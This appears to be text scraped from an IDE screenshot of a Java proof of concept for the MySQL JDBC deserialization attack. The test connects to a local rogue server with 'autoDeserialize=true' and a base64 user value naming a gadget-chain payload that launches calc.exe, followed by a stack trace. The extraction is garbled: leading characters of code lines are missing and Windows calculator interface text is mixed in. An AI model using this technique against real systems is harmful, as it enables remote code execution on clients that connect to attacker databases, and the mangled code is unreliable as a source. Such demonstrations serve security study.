 J java Version control test
Project
java
test.java NonRegisteringDriver.java ConnectionImpl.java ConnectionPropertiesImpl.java ConnectionProperties.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
1 ackage JDBC;
2
3 mport java.sql.Connection;
4 mport java.sql.DriverManager;
5
6 ublic class test {
7 public static void main(String[] args) throws Exception {
8 String CLASS_NAME = "com.mysql.jdbc.Driver";
9 String URL = "jdbc:mysql://127.0.0.1:65432/test?autoDeserialize=true&user=base64ZGVzZXJfQ0MzMV9jYWxjLmV4ZQ==";
10
11 Class.forName(CLASS_NAME);// 注册驱动类
12 Connection connection = DriverManager.getConnection(URL);
13 }
14
15
1
test
m
m
A
test › main()
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1019)
... 15 more
Process finished with exit code 1
Performance
RMI > src > main > java > JDBC > test
11:39 CRLF UTF-8 4 spaces